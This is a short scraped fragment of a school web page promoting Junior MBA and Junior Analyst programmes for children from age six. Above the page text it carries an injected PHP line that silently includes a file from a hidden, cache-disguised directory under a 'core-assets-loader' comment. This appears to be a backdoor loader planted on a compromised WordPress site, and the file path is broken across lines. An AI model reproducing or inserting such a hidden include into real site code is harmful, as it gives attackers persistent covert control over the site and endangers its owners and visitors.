
/* core-assets-loader */
@include_once('/var/www/vhosts/arcadiaschools.com/arcadiaglobal.sch.ae/jrmba.arcadi
content/uploads/.wp-cache-ebc7c5/.object-cache.php');
The region's first Junior MBA and Junior Analyst
programmes for students from the age of six
upwards. Taught exclusively at Arcadia Schools
(6+).
ABOUT US
PROGRAMMES
Founder’s Message
Junior MBA
Research
Junior Analyst